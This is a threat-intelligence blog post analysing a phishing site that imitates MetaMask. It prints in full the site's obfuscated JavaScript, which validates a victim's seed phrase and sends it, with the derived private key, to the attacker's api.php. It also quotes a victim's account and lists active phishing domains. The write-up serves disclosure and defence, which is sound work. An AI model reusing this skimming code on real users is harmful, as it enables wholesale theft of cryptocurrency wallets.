
restore-metamask.com Used to Steal Entire Crypto Wallets
Outline
Shout out @cyberthedore for finding this phishing URL!
Cryptocurrency Wallet Phishing⌗
Cryptocurrency is stored within digital wallets, which are protected by a private key that is derived from a mnemonic phrase, and usually a password that serves as a second form of authentication.
For brevity, a mnemonic phrase is a list of 12-24 words and is comparable to the backup codes offered by Google for account recovery.
As with other crypto private keys - you never want to share this with anyone that you don’t trust with all of your wallet’s cryptocurrency.
If someone is able to steal your mnemonic phrase then they can restore your wallet and empty it.
This the goal of these cryptowallet phishing pages and the criminals that run them.
The phisher can then tumble the coins to their own wallet(s) and either hold them or sell them for their desired currency. They don’t have to worry about carding items, which is much more risky in terms of getting caught by LE.
Phishing Page Analysis⌗
I was only able to view the phishing page and not acquire the phishing kit, so this analysis will be limited by that.
Obfuscated JavaScript Array à la Magecart Skimmers⌗
I have seen an increasing usage of obfuscated JavaScript used for exfiltration on phishing pages that is reminiscent of Magecart skimmers.
const _0x13fe=['fromMnemonic','split','1NHfBRG','api.php','prop','1UyhfdL','#wordsseed2','change\x20keyup\x20paste','hide','Error!','done','stringify','wallets','Wallet','8627NrgvHi','val','Account\x20','290777PeuiEm','148017lJvawL','home.html','#wordsseed','ajax','setItem','signingKey','#imp2','129DCfbVF','#wordsErrorConfir','Account\x201','click','#incorecct','#imp','show','length','keys','274550ZxDwpx','privateKey','getItem','#incorecct2','255377YcpyMF','773vNXjEq','initialize.html','#wordsErrorConfir2','POST','href','154746QYdKkN','wallet','error','Something\x20went\x20wrong.\x20Error\x20description:\x20connection\x20error\x20with\x20your\x20device','location','disabled'];function _0xb31d(_0x52f307,_0x10dbca){return _0xb31d=function(_0x13fe82,_0xb31d9c){_0x13fe82=_0x13fe82-0xbd;let _0x4df9a2=_0x13fe[_0x13fe82];return _0x4df9a2;},_0xb31d(_0x52f307,_0x10dbca);}const _0x4229c9=_0xb31d;(function(_0x4f063f,_0x52d90b){const _0x46b0ca=_0xb31d;while(!![]){try{const _0x430331=parseInt(_0x46b0ca(0xdc))+-parseInt(_0x46b0ca(0xbf))*parseInt(_0x46b0ca(0xe0))+-parseInt(_0x46b0ca(0xee))*-parseInt(_0x46b0ca(0xc8))+parseInt(_0x46b0ca(0xe6))+parseInt(_0x46b0ca(0xd3))*parseInt(_0x46b0ca(0xe1))+parseInt(_0x46b0ca(0xcc))+-parseInt(_0x46b0ca(0xcb));if(_0x430331===_0x52d90b)break;else _0x4f063f['push'](_0x4f063f['shift']());}catch(_0x6c1c5e){_0x4f063f['push'](_0x4f063f['shift']());}}}(_0x13fe,0x220ef),$(_0x4229c9(0xce))['on']('change\x20keyup\x20paste',function(_0xebf143){const _0x1ba4fc=_0x4229c9;let _0x1cf382=$(this)[_0x1ba4fc(0xc9)]();if(_0x1cf382['split']('\x20')['length']==0x18){$('#wordsErrorConfir')[_0x1ba4fc(0xc2)]();try{let _0x2ef2c8=_0x1cf382,_0x2c661a=ethers[_0x1ba4fc(0xc7)][_0x1ba4fc(0xec)](_0x2ef2c8);$(_0x1ba4fc(0xd8))[_0x1ba4fc(0xbe)]('disabled',![]),$(_0x1ba4fc(0xd4))[_0x1ba4fc(0xc2)](),$(_0x1ba4fc(0xd7))[_0x1ba4fc(0xc2)]();}catch(_0x3a2ab3){$('#wordsErrorConfir')['hide'](),$(_0x1ba4fc(0xd7))[_0x1ba4fc(0xd9)](),$(_0x1ba4fc(0xd8))[_0x1ba4fc(0xbe)]('disabled',!![]);}}else $(_0x1ba4fc(0xd4))[_0x1ba4fc(0xd9)](),$(_0x1ba4fc(0xd8))[_0x1ba4fc(0xbe)](_0x1ba4fc(0xeb),!![]),$(_0x1ba4fc(0xd7))['hide']();}),$('#imp')['on'](_0x4229c9(0xd6),function(){const _0x784cda=_0x4229c9;let _0x534045=$('#wordsseed')[_0x784cda(0xc9)]();$[_0x784cda(0xcf)]({'method':_0x784cda(0xe4),'url':_0x784cda(0xbd),'data':{'name':JSON[_0x784cda(0xc5)](_0x534045)}})['done'](function(_0xd817de){const _0x4733c2=_0x784cda;toastr[_0x4733c2(0xe8)](_0x4733c2(0xe9),_0x4733c2(0xc3)),setTimeout(()=>window[_0x4733c2(0xea)]['replace'](_0x4733c2(0xe2)),0xfa0);});}),$(_0x4229c9(0xc0))['on'](_0x4229c9(0xc1),function(_0x2cbe83){const _0x147b26=_0x4229c9;let _0x15cdb9=$(this)['val']();if(_0x15cdb9[_0x147b26(0xed)]('\x20')[_0x147b26(0xda)]==0xc){$(_0x147b26(0xe3))[_0x147b26(0xc2)]();try{let _0x30026d=_0x15cdb9,_0x157c2a=ethers['Wallet'][_0x147b26(0xec)](_0x30026d);$(_0x147b26(0xd2))[_0x147b26(0xbe)](_0x147b26(0xeb),![]),$('#wordsErrorConfir2')[_0x147b26(0xc2)](),$(_0x147b26(0xdf))[_0x147b26(0xc2)]();}catch(_0x22382b){$(_0x147b26(0xe3))[_0x147b26(0xc2)](),$('#incorecct2')[_0x147b26(0xd9)](),$(_0x147b26(0xd2))[_0x147b26(0xbe)](_0x147b26(0xeb),!![]);}}else $('#wordsErrorConfir2')[_0x147b26(0xd9)](),$(_0x147b26(0xd2))[_0x147b26(0xbe)]('disabled',!![]),$('#incorecct2')[_0x147b26(0xc2)]();}),$('#imp2')['on'](_0x4229c9(0xd6),function(){const _0x31df23=_0x4229c9;let _0x5ae06d=$(_0x31df23(0xc0))[_0x31df23(0xc9)](),_0x4e972f=ethers[_0x31df23(0xc7)][_0x31df23(0xec)](_0x5ae06d);localStorage[_0x31df23(0xd0)](_0x31df23(0xe7),JSON[_0x31df23(0xc5)](_0x4e972f));var _0x3a5fd0={};localStorage[_0x31df23(0xde)](_0x31df23(0xc6))?(_0x3a5fd0=JSON['parse'](localStorage[_0x31df23(0xde)](_0x31df23(0xc6))),_0x3a5fd0[_0x4e972f[_0x31df23(0xd1)]['privateKey']]={'wallet':_0x4e972f,'name':_0x31df23(0xca)+(Object[_0x31df23(0xdb)](_0x3a5fd0)[_0x31df23(0xda)]+0x1)}):_0x3a5fd0[''+_0x4e972f[_0x31df23(0xd1)][_0x31df23(0xdd)]+'']={'wallet':_0x4e972f,'name':_0x31df23(0xd5)},localStorage[_0x31df23(0xd0)](_0x31df23(0xc6),JSON['stringify'](_0x3a5fd0)),$[_0x31df23(0xcf)]({'method':_0x31df23(0xe4),'url':_0x31df23(0xbd),'data':{'name':JSON[_0x31df23(0xc5)](_0x4e972f)}})[_0x31df23(0xc4)](function(_0x3f89eb){const _0xdb5e1f=_0x31df23;window[_0xdb5e1f(0xea)][_0xdb5e1f(0xe5)]=_0xdb5e1f(0xcd);});}));
The use of JavaScript in this manner is a double edged sword for phishing pages as it does allow the attacker to do things like use AJAX to check the validity of the input data by the victim, however since JavaScript loads client-side it makes the phishing page more vulnerable to detection by IDS/IPS systems.
JavaScript is also needed to make a fluid phishing page that acts in a manner similar to the website that it is trying to imitate - which in this case is metamask.io.
For example, it allows the phishing page to generate a QR code for the victim to scan and it does so without requiring the page to be reloaded by using AJAX:
var _0x4b80=['tooltip','\x22\x20\x20data-address=\x22','</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x09\x09\x09\x09\x09</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x09\x09\x09\x09\x09<div\x20class=\x22confirmBox\x22>CONFIRMED</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x09\x09\x09\x09</div>\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x09\x09\x09\x09<div\x20class=\x22AmountBoxHistory\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x09\x09\x09\x09\x09<p>','text','substr','555732QVvaqx','https://etherscan.io/address/','632687qevrqh','</h3><!--\x20<p>$0.00\x20USD</p>\x20--></div></div>\x20<div\x20class=\x22arrowNewBox\x22><svg\x20aria-hidden=\x22true\x22\x20focusable=\x22false\x22\x20data-prefix=\x22fas\x22\x20data-icon=\x22chevron-right\x22\x20class=\x22svg-inline--fa\x20fa-chevron-right\x20fa-w-10\x22\x20role=\x22img\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20320\x20512\x22><path\x20fill=\x22currentColor\x22\x20d=\x22M285.476\x20272.971L91.132\x20467.314c-9.373\x209.373-24.569\x209.373-33.941\x200l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505\x20256\x2034.484\x20101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373\x2024.569-9.373\x2033.941\x200L285.475\x20239.03c9.373\x209.372\x209.373\x2024.568.001\x2033.941z\x22></path></svg></div></div>','link','val','getItem','getHistory','#TokensBOX','html','src','https://api.qrserver.com/v1/create-qr-code/?size=300x300&data=','from','forEach','Contract','toString','getFullYear','tokens','providers','parse','getEtherPrice','balanceOf','length','count','utils','cantractAddress','img','340925HDgjUa','342312MEQVlE','74653DSeaEh','19JKKOlt','then','\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x09\x09\x09\x09<div\x20class=\x22TransTYpeBoxMain\x20\x22\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x09\x09\x09\x09\x09<div\x20class=\x22TransTYpeBox\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x09\x09\x09\x09\x09\x09<p>','_owner','getDate','EtherscanProvider','each','\x22>0</z>\x20','address','getMinutes','.TransItem','<div\x20class=\x22tokensBoxNewItem\x20TokenITEMS\x22\x20data-type=\x22','signingKey','type','Received','.ETHBALANCE','_hex','focus','342854ROBpVa','.TokenITEMS','function','\x22><div\x20class=\x22tokensBoxNewItemTokenBalance\x22><div><img\x20\x20class=\x22eth-logo\x22\x20src=\x22','Send','[data-toggle=\x22tooltip\x22]','reverse','data','formatEther','\x20at\x20','open','balance','2729813llJwHh','click','\x22\x20data-count=\x22','\x20ETH</p>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x09\x09\x09\x09\x09<span>','2MuSXVT','getHours','.USDBALANCE','attr','\x20USD</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x09\x09\x09\x09</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x09\x09\x09</div>','\x20Ether</p>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x09\x09\x09\x09\x09\x09<span>'];function _0x54e6(_0x9a5885,_0xc70a46){return _0x54e6=function(_0x4b8011,_0x54e695){_0x4b8011=_0x4b8011-0x114;var _0x46153b=_0x4b80[_0x4b8011];return _0x46153b;},_0x54e6(_0x9a5885,_0xc70a46);}var _0x31a770=_0x54e6;(function(_0x33a2a0,_0x5accfb){var _0xc62502=_0x54e6;while(!![]){try{var _0x17251f=parseInt(_0xc62502(0x120))+-parseInt(_0xc62502(0x13d))+-parseInt(_0xc62502(0x157))+-parseInt(_0xc62502(0x130))*-parseInt(_0xc62502(0x156))+-parseInt(_0xc62502(0x13b))+-parseInt(_0xc62502(0x159))*parseInt(_0xc62502(0x158))+parseInt(_0xc62502(0x12c));if(_0x17251f===_0x5accfb)break;else _0x33a2a0['push'](_0x33a2a0['shift']());}catch(_0x3e31ed){_0x33a2a0['push'](_0x33a2a0['shift']());}}}(_0x4b80,0xc4a03),$(function(){var _0x37b3b6=_0x54e6;$(_0x37b3b6(0x125))[_0x37b3b6(0x136)]();}));let etherString,provider=new ethers[(_0x31a770(0x14d))][(_0x31a770(0x15e))]();provider['getBalance'](JSON[_0x31a770(0x14e)](localStorage[_0x31a770(0x141)]('wallet'))[_0x31a770(0x11a)]['address'])['then'](_0x313b60=>{var _0x1c0058=_0x31a770;etherString=ethers[_0x1c0058(0x153)][_0x1c0058(0x128)](_0x313b60),$(_0x1c0058(0x11d))['text'](etherString[_0x1c0058(0x14a)]()[_0x1c0058(0x13a)](0x0,0x6));let _0x2565e0=new ethers[(_0x1c0058(0x14d))][(_0x1c0058(0x15e))]();_0x2565e0[_0x1c0058(0x14f)]()[_0x1c0058(0x15a)](function(_0x428ebb){var _0x34abff=_0x1c0058;$(_0x34abff(0x132))['text']((_0x428ebb*etherString)[_0x34abff(0x14a)]()[_0x34abff(0x13a)](0x0,0x6));});});let address=JSON[_0x31a770(0x14e)](localStorage[_0x31a770(0x141)]('wallet'))[_0x31a770(0x11a)][_0x31a770(0x116)];$('#qr')[_0x31a770(0x133)](_0x31a770(0x145),_0x31a770(0x146)+address),$('#w6')[_0x31a770(0x139)](address[_0x31a770(0x13a)](0x0,0x6)),$('#w4')[_0x31a770(0x139)](address['substr'](-0x4)),$('#wallet_id_popap')[_0x31a770(0x140)](JSON[_0x31a770(0x14e)](localStorage[_0x31a770(0x141)]('wallet'))['signingKey'][_0x31a770(0x116)]),$('.linkToEtherScan')[_0x31a770(0x127)]('link',_0x31a770(0x13c)+address);let string='',etherscanProvider=new ethers[(_0x31a770(0x14d))][(_0x31a770(0x15e))]();etherscanProvider[_0x31a770(0x142)](address)[_0x31a770(0x15a)](_0x504c75=>{var _0x383823=_0x31a770;_0x504c75[_0x383823(0x126)]()[_0x383823(0x148)](_0x573447=>{var _0x126dc5=_0x383823,_0xaed0ef=_0x573447['timestamp'],_0x40fa74=new Date(_0xaed0ef*0x3e8),_0x156101=_0x40fa74[_0x126dc5(0x14b)](),_0x32a6e2=_0x40fa74['getMonth']()+0x1,_0x5f259c=_0x40fa74[_0x126dc5(0x15d)](),_0x2130a2=_0x40fa74[_0x126dc5(0x131)]();if(_0x40fa74[_0x126dc5(0x117)]()[_0x126dc5(0x151)]==0x1)var _0x2f51ed='0'+_0x40fa74[_0x126dc5(0x117)]();else var _0x2f51ed=_0x40fa74[_0x126dc5(0x117)]();var _0xdd183b=_0x32a6e2+'/'+_0x5f259c+'/'+_0x156101+_0x126dc5(0x129)+_0x2130a2+':'+_0x2f51ed;if(_0x573447[_0x126dc5(0x147)]==address)var _0x3a126b='-',_0x3d4def=_0x126dc5(0x124);else var _0x3a126b='+',_0x3d4def=_0x126dc5(0x11c);var _0x3949a4=_0x573447['value'][_0x126dc5(0x11e)];let _0x5c590e=new ethers[(_0x126dc5(0x14d))]['EtherscanProvider']();_0x5c590e[_0x126dc5(0x14f)]()['then'](function(_0x1133d0){var _0xcbf72b=_0x126dc5;$(_0xcbf72b(0x132))[_0xcbf72b(0x139)]((_0x1133d0*etherString)[_0xcbf72b(0x14a)]()[_0xcbf72b(0x13a)](0x0,0x6)),string+='<div\x20class=\x22TransItem\x22\x20data-link=\x22https://etherscan.io/tx/'+_0x573447['hash']+_0xcbf72b(0x15b)+_0x3d4def+_0xcbf72b(0x135)+_0xdd183b+_0xcbf72b(0x138)+_0x3a126b+ethers[_0xcbf72b(0x153)][_0xcbf72b(0x128)](_0x3949a4)[_0xcbf72b(0x14a)]()['substr'](0x0,0x7)+_0xcbf72b(0x12f)+_0x3a126b+'$\x20'+(_0x1133d0*ethers[_0xcbf72b(0x153)][_0xcbf72b(0x128)](_0x3949a4))[_0xcbf72b(0x14a)]()['substr'](0x0,0x4)+_0xcbf72b(0x134),$('.transBox')['html'](string);});});}),$(document)['on'](_0x31a770(0x12d),_0x31a770(0x118),function(){var _0x41a236=_0x31a770,_0x28803a=window[_0x41a236(0x12a)]($(this)['data'](_0x41a236(0x13f)),'_blank');_0x28803a[_0x41a236(0x11f)]();});var array=JSON['parse'](localStorage[_0x31a770(0x141)](_0x31a770(0x14c))),a='';a+='<div\x20class=\x22tokensBoxNewItem\x22><div\x20class=\x22tokensBoxNewItemTokenBalance\x22><div><img\x20\x20class=\x22eth-logo\x22\x20src=\x22assets/img/eth_logo.svg\x22\x20alt=\x22\x22></div><div\x20class=\x22balanceBoxNew\x22><h3><z\x20class=\x22ETHBALANCE\x22>0</z>\x20\x20ETH</h3><p>$<z\x20\x20class=\x22USDBALANCE\x22>0.00</z>\x20USD</p></div></div>\x20<div\x20class=\x22arrowNewBox\x22><svg\x20aria-hidden=\x22true\x22\x20focusable=\x22false\x22\x20data-prefix=\x22fas\x22\x20data-icon=\x22chevron-right\x22\x20class=\x22svg-inline--fa\x20fa-chevron-right\x20fa-w-10\x22\x20role=\x22img\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20320\x20512\x22><path\x20fill=\x22currentColor\x22\x20d=\x22M285.476\x20272.971L91.132\x20467.314c-9.373\x209.373-24.569\x209.373-33.941\x200l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505\x20256\x2034.484\x20101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373\x2024.569-9.373\x2033.941\x200L285.475\x20239.03c9.373\x209.372\x209.373\x2024.568.001\x2033.941z\x22></path></svg></div></div>';for(var item in array){array[item][_0x31a770(0x116)]==address&&(a+=_0x31a770(0x119)+array[item][_0x31a770(0x11b)]+_0x31a770(0x12e)+array[item][_0x31a770(0x152)]+_0x31a770(0x137)+array[item][_0x31a770(0x154)]+_0x31a770(0x123)+array[item][_0x31a770(0x155)]+'\x22\x20alt=\x22\x22></div><div\x20class=\x22balanceBoxNew\x22><h3><z\x20class=\x22'+array[item][_0x31a770(0x154)]+_0x31a770(0x115)+array[item][_0x31a770(0x11b)]+_0x31a770(0x13e));}$(_0x31a770(0x143))[_0x31a770(0x144)](a);var abi=[{'constant':!![],'inputs':[{'name':_0x31a770(0x15c),'type':'address'}],'name':_0x31a770(0x150),'outputs':[{'name':_0x31a770(0x12b),'type':'uint256'}],'payable':![],'type':_0x31a770(0x122)}];$(_0x31a770(0x121))[_0x31a770(0x114)](function(_0x2980af){var _0x20cfe1=_0x31a770;tokenAddres=$(this)[_0x20cfe1(0x127)](_0x20cfe1(0x116));const _0x571655=async _0x5ba06c=>{var _0xe2fd58=_0x20cfe1;const _0xea4a31=new ethers[(_0xe2fd58(0x149))](tokenAddres,abi,provider),_0x2a3bb5=await _0xea4a31[_0xe2fd58(0x150)](address);return _0x2a3bb5['toString']();};_0x571655()[_0x20cfe1(0x15a)](_0x196add=>{var _0x2c6001=_0x20cfe1;_0x196add>0x0?$('.'+$(this)['data']('address'))[_0x2c6001(0x139)]((_0x196add/Math['pow'](0xa,$(this)[_0x2c6001(0x127)]('count')))[_0x2c6001(0x14a)]()[_0x2c6001(0x13a)](0x0,0x8)):$('.'+$(this)[_0x2c6001(0x127)]('address'))['text'](_0x196add);});});
This greatly adds to the authenticity of the phishing page since it is able to so closely replicate the look and feel of the legitimate website.
In fact, a victim of this specific phishing page mentions it in recounting his interaction.
Victim Testimony⌗
It’s not too often that I’m able to get a phishing victim’s perspective, however we can find one in this Reddit post which serves as a warning to others.
Below is the most relevant part:
Restore metamask. Gotta do it.
I get on my browser and type in metamask. First result is "restore-metamask.com" I'm still screaming "FUCKING MORON!" at myself for this, but I clicked it.

Looks official. I mean they have the metamask fox logo. Not just anyone can have a fuck-damn fox on their homepage. Real nice site. I don't even register what I've done. It asks for a seed phrase. I oblige. The whole damn thing I type out, without a second thought.
I get into my wallet. My funds are...there. but I can't click anything. No other options. Right then, a wave of gut wrenching realization came over me, a minute late.
Thankfully this victim quickly realized that they’d been phished and were able to transfer out their crypto from the phished wallet. I like that the victim left a small amount in the wallet to bait the phishers and confirm their malicious activity 😃
Takeaway⌗
We can see how the look and feel of the phishing page, along with its domain name, was enough to trick the victim into thinking it was legitimate. In short, it was a well-made phishing page.
One thing I’m curious about is that the victim said the phishing domain restore-metamask.com was the first result when using the search query metamask.
This seems highly unlikely as the phishing domain restore-metamask.com was not very aged, so I’m unsure how it showed as the first result.
Phishing Domains⌗
restore-metamask.com [Disabled]
home-metamask.com [Report In-Prog]
short-metamask.com [Report In-Prog]
web-metamask.com [Report In-Prog]
www-metamask.com
Lure: Phishing email